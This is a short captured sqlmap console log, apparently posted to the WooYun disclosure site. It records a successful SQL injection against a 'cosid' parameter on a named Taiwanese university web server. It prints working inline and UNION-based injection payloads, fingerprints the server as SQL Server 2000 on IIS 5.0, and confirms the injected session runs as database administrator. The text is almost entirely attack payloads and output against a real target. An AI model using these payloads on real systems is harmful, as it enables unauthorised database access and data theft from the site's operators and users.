 sqlmap.exe
Title: Microsoft SQL Server/Sybase inline queries
Payload: cosid=(SELECT CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113)+(SEL
ECT (CASE WHEN (1757=1757) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)
+CHAR(107)+CHAR(106)+CHAR(113))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cosid=202 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(79)+CHAR(106)+CH
AR(70)+CHAR(82)+CHAR(85)+CHAR(80)+CHAR(117)+CHAR(89)+CHAR(115)+CHAR(88)+CHAR(82)
+CHAR(104)+CHAR(84)+CHAR(112)+CHAR(81)+CHAR(81)+CHAR(76)+CHAR(90)+CHAR(84)+CHAR(
113)+CHAR(115)+CHAR(103)+CHAR(65)+CHAR(66)+CHAR(116)+CHAR(73)+CHAR(65)+CHAR(66)+
CHAR(67)+CHAR(76)+CHAR(104)+CHAR(111)+CHAR(119)+CHAR(121)+CHAR(74)+CHAR(113)+CHA
R(107)+CHAR(88)+CHAR(118)+CHAR(67)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(
113)-- -
---
[13:42:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[13:42:31] [INFO] testing if current user is DBA
[13:42:43] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
current user is DBA: True
[13:42:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:42:46] [INFO] fetched data logged to text files unde sqlmap\o
utput\www.usc.edu.tw'
[*] shutting down at 13:42:46
www.wooyun.org
D:\Python27\sqlmap>_